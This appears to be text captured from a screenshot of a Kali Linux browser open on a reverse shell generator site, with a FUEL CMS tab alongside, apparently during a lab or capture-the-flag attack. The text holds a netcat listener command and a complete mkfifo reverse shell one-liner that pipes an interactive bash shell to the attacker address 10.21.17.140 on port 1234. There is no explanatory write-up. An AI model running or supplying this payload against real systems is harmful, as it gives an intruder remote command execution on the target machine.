 1 2 3 4 10.21.17.140 2:52
Welcome to FUEL CMS FUEL CMS : Pages : Edit Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 1234 >/
tmp/f